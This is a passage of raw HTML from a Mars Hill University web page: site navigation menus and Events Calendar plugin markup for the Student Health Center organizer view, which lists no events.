<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--organizer tribe-events-view--list tribe-events--has-filter-bar tribe-events--filter-bar-vertical tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="8c2fa367-bab0-4476-a90b-f5cf0ed0e39e"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"organizer","prev_url":"","next_url":"https:\/\/www.mhu.edu\/organizer\/wellness-center\/","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Organizer_View","view_slug":"organizer","view_label":"Organizer","lookup_folders":{"events-virtual":{"id":"events-virtual","namespace":"events-virtual","priority":10,"path":"\/plugins\/events-calendar-pro\/src\/views"},"event-tickets-plus":{"id":"event-tickets-plus","namespace":"tickets-plus","priority":16,"path":"\/plugins\/event-tickets-plus\/src\/views\/v2"},"event-tickets":{"id":"event-tickets","namespace":"tickets","priority":17,"path":"\/plugins\/event-tickets\/src\/views\/v2"},"plugin":{"id":"plugin","priority":20,"path":"\/plugins\/the-events-calendar\/src\/views\/v2"},"events-filterbar":{"id":"events-filterbar","namespace":"events-filterbar","priority":25,"path":"\/plugins\/the-events-calendar-filterbar\/src\/views\/v2_1"},"events-pro":{"id":"events-pro","namespace":"events-pro","priority":25,"path":"\/plugins\/events-calendar-pro\/src\/views\/v2"},"common":{"id":"common","priority":100,"path":"\/plugins\/the-events-calendar\/common\/src\/views\/v2"}},"title":"Student Health Center - Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/organizer\/wellness-center\/?eventDisplay=past","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-21 00:00:00","now":"2026-01-21 14:18:24","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/organizer\/wellness-center\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"Student Health Center","header_title_element":"h1","content_title":"Events from this organizer","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"Organizers"},{"link":"","label":"Student Health Center"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/organizer\/wellness-center\/?eventDisplay=past&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--organizer","tribe-events-view--list","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","tribe-events-pro"],"container_data":[],"is_past":true,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"8c2fa367-bab0-4476-a90b-f5cf0ed0e39e","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/?eventDisplay=list&tribe_organizer=wellness-center&post_type=tribe_events","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/?eventDisplay=month&tribe_organizer=wellness-center&post_type=tribe_events","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/?eventDisplay=day&tribe_organizer=wellness-center&post_type=tribe_events","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/?eventDisplay=week&tribe_organizer=wellness-center&post_type=tribe_events","view_label":"Week"}},"show_latest_past":true,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":true,"selected_start_datetime":"2026-01-21","selected_start_date_mobile":"2026-01-21","selected_start_date_label":"January 21","selected_end_datetime":"2026-01-21","selected_end_date_mobile":"2026-01-21","selected_end_date_label":"Now","datepicker_date":"2026-01-21","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-8c2fa367-bab0-4476-a90b-f5cf0ed0e39e","container_id":"filterbar_category-container-8c2fa367-bab0-4476-a90b-f5cf0ed0e39e","pill_toggle_id":"filterbar_category-pill-toggle-8c2fa367-bab0-4476-a90b-f5cf0ed0e39e","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-ea99842c-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and 